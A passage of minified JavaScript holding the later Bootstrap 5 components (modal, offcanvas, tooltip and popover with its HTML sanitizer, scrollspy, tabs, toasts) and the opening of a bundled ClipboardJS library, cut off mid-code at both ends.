"${t}"`);e[t](i)}})}}v.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(e){const t=c(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),v.one(t,xi,e=>{e.defaultPrevented||v.one(t,wi,()=>{m(this)&&this.focus()})});e=u.findOne(".modal.show");e&&Ai.getInstance(e).hide();const i=Ai.getOrCreateInstance(t);i.toggle(this)}),G(Ai),T(Ai);const Mi="offcanvas";De=".bs.offcanvas";const Pi={backdrop:!0,keyboard:!0,scroll:!1},Oi={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"},Ii=".offcanvas.show",Li="hidden"+De;class $i extends V{constructor(e,t){super(e),this._config=this._getConfig(t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return Mi}static get Default(){return Pi}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||v.trigger(this._element,"show.bs.offcanvas",{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new oi).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),v.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:e})},this._element,!0))}hide(){this._isShown&&(v.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new oi).reset(),v.trigger(this._element,Li)},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(e){return e={...Pi,...r.getDataAttributes(this._element),..."object"==typeof e?e:{}},p(Mi,e,Oi),e}_initializeBackDrop(){return new ui({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new gi({trapElement:this._element})}_addEventListeners(){v.on(this._element,"keydown.dismiss.bs.offcanvas",e=>{this._config.keyboard&&"Escape"===e.key&&this.hide()})}static jQueryInterface(t){return this.each(function(){const e=$i.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}})}}v.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',function(e){var t=c(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),!f(this)){v.one(t,Li,()=>{m(this)&&this.focus()});e=u.findOne(Ii);e&&e!==t&&$i.getInstance(e).hide();const i=$i.getOrCreateInstance(t);i.toggle(this)}}),v.on(window,"load.bs.offcanvas.data-api",()=>u.find(Ii).forEach(e=>$i.getOrCreateInstance(e).show())),G($i),T($i);const zi=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]);const Ni=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,Di=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;je={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function ji(e,i,t){if(!e.length)return e;if(t&&"function"==typeof t)return t(e);const s=new window.DOMParser,n=s.parseFromString(e,"text/html");var r=[].concat(...n.body.querySelectorAll("*"));for(let e=0,t=r.length;e<t;e++){const a=r[e];var o=a.nodeName.toLowerCase();if(Object.keys(i).includes(o)){const l=[].concat(...a.attributes),c=[].concat(i["*"]||[],i[o]||[]);l.forEach(e=>{((e,t)=>{var i=e.nodeName.toLowerCase();if(t.includes(i))return!zi.has(i)||Boolean(Ni.test(e.nodeValue)||Di.test(e.nodeValue));const s=t.filter(e=>e instanceof RegExp);for(let e=0,t=s.length;e<t;e++)if(s[e].test(i))return!0;return!1})(e,c)||a.removeAttribute(e.nodeName)})}else a.remove()}return n.body.innerHTML}const Fi="tooltip";e=".bs.tooltip";const Hi=new Set(["sanitize","allowList","sanitizeFn"]),qi={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},Bi={AUTO:"auto",TOP:"top",RIGHT:s()?"left":"right",BOTTOM:"bottom",LEFT:s()?"right":"left"},Ri={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:je,popperConfig:null},Wi={HIDE:"hide"+e,HIDDEN:"hidden"+e,SHOW:"show"+e,SHOWN:"shown"+e,INSERTED:"inserted"+e,CLICK:"click"+e,FOCUSIN:"focusin"+e,FOCUSOUT:"focusout"+e,MOUSEENTER:"mouseenter"+e,MOUSELEAVE:"mouseleave"+e},Yi="fade";const Xi="show",Vi="show",Gi=".tooltip-inner",Ui="hide.bs.modal",Qi="hover",Ki="focus";class Zi extends V{constructor(e,t){if(void 0===Ht)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(t),this.tip=null,this._setListeners()}static get Default(){return Ri}static get NAME(){return Fi}static get Event(){return Wi}static get DefaultType(){return qi}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(e){if(this._isEnabled)if(e){const t=this._initializeOnDelegatedTarget(e);t._activeTrigger.click=!t._activeTrigger.click,t._isWithActiveTrigger()?t._enter(null,t):t._leave(null,t)}else this.getTipElement().classList.contains(Xi)?this._leave(null,this):this._enter(null,this)}dispose(){clearTimeout(this._timeout),v.off(this._element.closest(".modal"),Ui,this._hideModalHandler),this.tip&&this.tip.remove(),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var e=v.trigger(this._element,this.constructor.Event.SHOW);const i=g(this._element);var t=(null===i?this._element.ownerDocument.documentElement:i).contains(this._element);if(!e.defaultPrevented&&t){"tooltip"===this.constructor.NAME&&this.tip&&this.getTitle()!==this.tip.querySelector(Gi).innerHTML&&(this._disposePopper(),this.tip.remove(),this.tip=null);const s=this.getTipElement();e=(e=>{for(;e+=Math.floor(1e6*Math.random()),document.getElementById(e););return e})(this.constructor.NAME),t=(s.setAttribute("id",e),this._element.setAttribute("aria-describedby",e),this._config.animation&&s.classList.add(Yi),"function"==typeof this._config.placement?this._config.placement.call(this,s,this._element):this._config.placement),e=this._getAttachment(t);this._addAttachmentClass(e);const n=this._config["container"],r=(X.set(s,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(s),v.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=Ft(this._element,s,this._getPopperConfig(e)),s.classList.add(Xi),this._resolvePossibleFunction(this._config.customClass));r&&s.classList.add(...r.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(e=>{v.on(e,"mouseover",y)});t=this.tip.classList.contains(Yi);this._queueCallback(()=>{var e=this._hoverState;this._hoverState=null,v.trigger(this._element,this.constructor.Event.SHOWN),"out"===e&&this._leave(null,this)},this.tip,t)}}}hide(){if(this._popper){const t=this.getTipElement();var e;v.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented||(t.classList.remove(Xi),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(e=>v.off(e,"mouseover",y)),this._activeTrigger.click=!1,this._activeTrigger[Ki]=!1,this._activeTrigger[Qi]=!1,e=this.tip.classList.contains(Yi),this._queueCallback(()=>{this._isWithActiveTrigger()||(this._hoverState!==Vi&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),v.trigger(this._element,this.constructor.Event.HIDDEN),this._disposePopper())},this.tip,e),this._hoverState="")}}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const e=document.createElement("div"),t=(e.innerHTML=this._config.template,e.children[0]);return this.setContent(t),t.classList.remove(Yi,Xi),this.tip=t,this.tip}setContent(e){this._sanitizeAndSetContent(e,this.getTitle(),Gi)}_sanitizeAndSetContent(e,t,i){const s=u.findOne(i,e);t||!s?this.setElementContent(s,t):s.remove()}setElementContent(e,t){if(null!==e)return h(t)?(t=n(t),void(this._config.html?t.parentNode!==e&&(e.innerHTML="",e.append(t)):e.textContent=t.textContent)):void(this._config.html?(this._config.sanitize&&(t=ji(t,this._config.allowList,this._config.sanitizeFn)),e.innerHTML=t):e.textContent=t)}getTitle(){var e=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(e)}updateAttachment(e){return"right"===e?"end":"left"===e?"start":e}_initializeOnDelegatedTarget(e,t){return t||this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_getOffset(){const t=this._config["offset"];return"string"==typeof t?t.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(e){return"function"==typeof e?e.call(this._element):e}_getPopperConfig(e){e={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:e=>this._handlePopperPlacementChange(e)}],onFirstUpdate:e=>{e.options.placement!==e.placement&&this._handlePopperPlacementChange(e)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(e){this.getTipElement().classList.add(this._getBasicClassPrefix()+"-"+this.updateAttachment(e))}_getAttachment(e){return Bi[e.toUpperCase()]}_setListeners(){const e=this._config.trigger.split(" ");e.forEach(e=>{var t;"click"===e?v.on(this._element,this.constructor.Event.CLICK,this._config.selector,e=>this.toggle(e)):"manual"!==e&&(t=e===Qi?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,e=e===Qi?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT,v.on(this._element,t,this._config.selector,e=>this._enter(e)),v.on(this._element,e,this._config.selector,e=>this._leave(e)))}),this._hideModalHandler=()=>{this._element&&this.hide()},v.on(this._element.closest(".modal"),Ui,this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){var e=this._element.getAttribute("title"),t=typeof this._element.getAttribute("data-bs-original-title");!e&&"string"==t||(this._element.setAttribute("data-bs-original-title",e||""),!e||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",e),this._element.setAttribute("title",""))}_enter(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusin"===e.type?Ki:Qi]=!0),t.getTipElement().classList.contains(Xi)||t._hoverState===Vi?t._hoverState=Vi:(clearTimeout(t._timeout),t._hoverState=Vi,t._config.delay&&t._config.delay.show?t._timeout=setTimeout(()=>{t._hoverState===Vi&&t.show()},t._config.delay.show):t.show())}_leave(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusout"===e.type?Ki:Qi]=t._element.contains(e.relatedTarget)),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t._config.delay&&t._config.delay.hide?t._timeout=setTimeout(()=>{"out"===t._hoverState&&t.hide()},t._config.delay.hide):t.hide())}_isWithActiveTrigger(){for(const e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}_getConfig(e){const t=r.getDataAttributes(this._element);return Object.keys(t).forEach(e=>{Hi.has(e)&&delete t[e]}),(e={...this.constructor.Default,...t,..."object"==typeof e&&e?e:{}}).container=!1===e.container?document.body:n(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),p(Fi,e,this.constructor.DefaultType),e.sanitize&&(e.template=ji(e.template,e.allowList,e.sanitizeFn)),e}_getDelegateConfig(){const e={};for(const t in this._config)this.constructor.Default[t]!==this._config[t]&&(e[t]=this._config[t]);return e}_cleanTipClass(){const t=this.getTipElement();var e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g");const i=t.getAttribute("class").match(e);null!==i&&0<i.length&&i.map(e=>e.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(e){e=e.state;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null)}static jQueryInterface(t){return this.each(function(){const e=Zi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}})}}T(Zi);t=".bs.popover";const Ji={...Zi.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},es={...Zi.DefaultType,content:"(string|element|function)"},ts={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,INSERTED:"inserted"+t,CLICK:"click"+t,FOCUSIN:"focusin"+t,FOCUSOUT:"focusout"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t};class is extends Zi{static get Default(){return Ji}static get NAME(){return"popover"}static get Event(){return ts}static get DefaultType(){return es}isWithContent(){return this.getTitle()||this._getContent()}setContent(e){this._sanitizeAndSetContent(e,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(e,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each(function(){const e=is.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}})}}T(is);const ss="scrollspy";const ns=".bs.scrollspy";const rs={offset:10,method:"auto",target:""},os={offset:"number",method:"string",target:"(string|element)"};ns,ns;ns;const as="dropdown-item",ls="active",cs=".nav-link",ds=".list-group-item",us=cs+`, ${ds}, .`+as,hs="position";class ps extends V{constructor(e,t){super(e),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(t),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,v.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return rs}static get NAME(){return ss}refresh(){var e=this._scrollElement===this._scrollElement.window?"offset":hs;const s="auto"===this._config.method?e:this._config.method,n=s===hs?this._getScrollTop():0,t=(this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),u.find(us,this._config.target));t.map(e=>{e=l(e);const t=e?u.findOne(e):null;if(t){var i=t.getBoundingClientRect();if(i.width||i.height)return[r[s](t).top+n,e]}return null}).filter(e=>e).sort((e,t)=>e[0]-t[0]).forEach(e=>{this._offsets.push(e[0]),this._targets.push(e[1])})}dispose(){v.off(this._scrollElement,ns),super.dispose()}_getConfig(e){return(e={...rs,...r.getDataAttributes(this._element),..."object"==typeof e&&e?e:{}}).target=n(e.target)||document.documentElement,p(ss,e,os),e}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),i<=t)return e=this._targets[this._targets.length-1],void(this._activeTarget!==e&&this._activate(e));if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}_activate(t){this._activeTarget=t,this._clear();const e=us.split(",").map(e=>e+`[data-bs-target="${t}"],${e}[href="${t}"]`),i=u.findOne(e.join(","),this._config.target);i.classList.add(ls),i.classList.contains(as)?u.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add(ls):u.parents(i,".nav, .list-group").forEach(e=>{u.prev(e,cs+", "+ds).forEach(e=>e.classList.add(ls)),u.prev(e,".nav-item").forEach(e=>{u.children(e,cs).forEach(e=>e.classList.add(ls))})}),v.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){u.find(us,this._config.target).filter(e=>e.classList.contains(ls)).forEach(e=>e.classList.remove(ls))}static jQueryInterface(t){return this.each(function(){const e=ps.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}})}}v.on(window,"load.bs.scrollspy.data-api",()=>{u.find('[data-bs-spy="scroll"]').forEach(e=>new ps(e))}),T(ps);const ms="active",fs=".active",gs=":scope > li > .active";class vs extends V{static get NAME(){return"tab"}show(){if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE||!this._element.classList.contains(ms)){let e;var t=c(this._element),i=this._element.closest(".nav, .list-group"),s=(i&&(s="UL"===i.nodeName||"OL"===i.nodeName?gs:fs,e=u.find(s,i),e=e[e.length-1]),e?v.trigger(e,"hide.bs.tab",{relatedTarget:this._element}):null);v.trigger(this._element,"show.bs.tab",{relatedTarget:e}).defaultPrevented||null!==s&&s.defaultPrevented||(this._activate(this._element,i),s=()=>{v.trigger(e,"hidden.bs.tab",{relatedTarget:this._element}),v.trigger(this._element,"shown.bs.tab",{relatedTarget:e})},t?this._activate(t,t.parentNode,s):s())}}_activate(e,t,i){const s=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?u.children(t,fs):u.find(gs,t))[0];var t=i&&s&&s.classList.contains("fade"),n=()=>this._transitionComplete(e,s,i);s&&t?(s.classList.remove("show"),this._queueCallback(n,e,!0)):n()}_transitionComplete(e,t,i){if(t){t.classList.remove(ms);const n=u.findOne(":scope > .dropdown-menu .active",t.parentNode);n&&n.classList.remove(ms),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}e.classList.add(ms),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),b(e),e.classList.contains("fade")&&e.classList.add("show");let s=e.parentNode;s&&"LI"===s.nodeName&&(s=s.parentNode),s&&s.classList.contains("dropdown-menu")&&((t=e.closest(".dropdown"))&&u.find(".dropdown-toggle",t).forEach(e=>e.classList.add(ms)),e.setAttribute("aria-expanded",!0)),i&&i()}static jQueryInterface(t){return this.each(function(){const e=vs.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}})}}v.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',function(e){if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),!f(this)){const t=vs.getOrCreateInstance(this);t.show()}}),T(vs);const ys="show",bs="showing",ws={animation:"boolean",autohide:"boolean",delay:"number"},xs={animation:!0,autohide:!0,delay:5e3};class Ts extends V{constructor(e,t){super(e),this._config=this._getConfig(t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return ws}static get Default(){return xs}static get NAME(){return"toast"}show(){v.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),b(this._element),this._element.classList.add(ys),this._element.classList.add(bs),this._queueCallback(()=>{this._element.classList.remove(bs),v.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains(ys)&&(v.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add(bs),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove(bs),this._element.classList.remove(ys),v.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains(ys)&&this._element.classList.remove(ys),super.dispose()}_getConfig(e){return e={...xs,...r.getDataAttributes(this._element),..."object"==typeof e&&e?e:{}},p("toast",e,this.constructor.DefaultType),e}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}t?this._clearTimeout():(e=e.relatedTarget,this._element===e||this._element.contains(e)||this._maybeScheduleHide())}_setListeners(){v.on(this._element,"mouseover.bs.toast",e=>this._onInteraction(e,!0)),v.on(this._element,"mouseout.bs.toast",e=>this._onInteraction(e,!1)),v.on(this._element,"focusin.bs.toast",e=>this._onInteraction(e,!0)),v.on(this._element,"focusout.bs.toast",e=>this._onInteraction(e,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each(function(){const e=Ts.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}})}}return G(Ts),T(Ts),{Alert:U,Button:K,Carousel:he,Collapse:Ee,Dropdown:si,Modal:Ai,Offcanvas:$i,Popover:is,ScrollSpy:ps,Tab:vs,Toast:Ts,Tooltip:Zi}}),function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.ClipboardJS=t():e.ClipboardJS=t()}(this,function(){return i={686:function(i,e,t){"use strict";t.d(e,{default:function(){return s}});var e=t(279),m=t.n(e),e=t(370),f=t.n(e),e=t(817),o=t.n(e);function a(e){try{return document.execCommand(e)}catch(e){return}}function l(e){return e=o()(e),a("cut"),e}function c(e){var t,i,s,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},r="";return"string"==typeof e?(t=e,i="rtl"===document.documentElement.getAttribute("dir"),(s=document.createElement("textarea")).style.fontSize="12pt",s.style.border="0",s.style.padding="0",s.style.margin="0",s.style.position="absolute",s.style[i?"right":"left"]="-9999px",i=window.pageYOffset||document.documentElement.scrollTop,s.style.top="".concat(i,"px"),s.setAttribute("readonly",""),s.value=t,n.container.appendChild(s),r=o()(s),a("copy"),s.remove()):(r=o()(e),a("copy")),r}function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function g(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}function v(e,t){return(v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){if(e="data-clipboard-".concat(e),t.hasAttribute(e))return t.getAttribute(e)}var s=function(){var e=r,t=m();if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t);i=r,s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();var i,s,n=function(){var e=h(i),t=s?(t=h(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),e=this;if(!t||"object"!==u(t)&&"function"!=typeof t){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return t};function r(e,t){var i=this;if(!(i instanceof r))throw new TypeError("Cannot call a class as a function");return(i=n.call(this)).resolveOptions(t),i.listenClick(e),i}return e=[{key:"copy",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return c(e,t)}},{key:"cut",value:l},{key:"isSupported",value:function(){var e="string"==typeof(e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"])?[e]:e,t=!!document.queryCommandSupported;return e.forEach(function(e){t=t&&!!document.queryCommandSupported(e)}),t}}],g((t=r).prototype,[{key:"resolveOptions",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===u(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=f()(e,"click",function(e){return t.onClick(e)})}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget,e=function(){var e=void 0===(i=(s=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).action)?"copy":i,t=s.container,i=s.target,s=s.text;if("copy"!==e&&"cut"!==e)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==i){if(!i||"object"!==d(i)||1!==i.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===e&&i.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===e&&(i.hasAttribute("readonly")||i.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return s?c(s,{container:t}):i?"cut"===e?l(i):c(i,{container:t}):void 0}({action:this.action(t),container:this.container,target:this.target(t),text:this.text(t)});this.emit(e?"success":"error",{action:this.action,text:e,trigger:t,clearSelection:function(){t&&t.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(e){return p("action",e)}},{key:"defaultTarget",value:function(e){if(e=p("target",e))return document.querySelector(e)}},{key:"defaultText",value:function(e){return p("text",e)}},{key:"destroy",value:function(){this.listener.destroy()}}]),g(t,e),r}()},828:function(e){var t;"undefined"==typeof Element||Element.prototype.matches||((t=Element.prototype).matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector),e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},438:function(e,t,i){var o=i(828);function r(e,t,i,s,n){var r=function(t,i,e,s){return function(e){e.delegateTarget=o(e.target,i),e.delegateTarget&&s.call(t,e)}}.apply(this,arguments);return e.addEventListener(i,r,n),{destroy:function(){e.removeEventListener(i,r,n)}}}e.exports=function(e,t,i,s,n){return"function"==typeof e.addEventListener?r.apply(null,arguments):"function"==typeof i?r.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return r(e,t,i,s,n)}))}},879:function(e,i){i.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},i.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||i.node(e[0]))},i.string=function(e){return"string"==typeof e||e instanceof String},i.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,t,i){var c=i(879),d=i(438);e.exports=function(e,t,i){if(!e&&!t&&!i)throw new Error("Missing required arguments");if(!c.string(t))throw new TypeError("Second argument must be a String");if(!c.fn(i))throw new TypeError("Third argument must be a Function");if(c.node(e))return(o=e).addEventListener(a=t,l=i),{destroy:function(){o.removeEventListener(a,l)}};if(c.nodeList(e))return s=e,n=t,r=i,Array.prototype.forEach.call(s,function(e){e.addEventListener(n,r)}),{destroy:function(){Array.prototype.forEach.call(s,function(e){e.removeEventListener(n,r)})}};if(c.string(e))return d(document.body,e,t,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var s,n,r,o,a,l}},817:function(e){e.exports=function(e){var 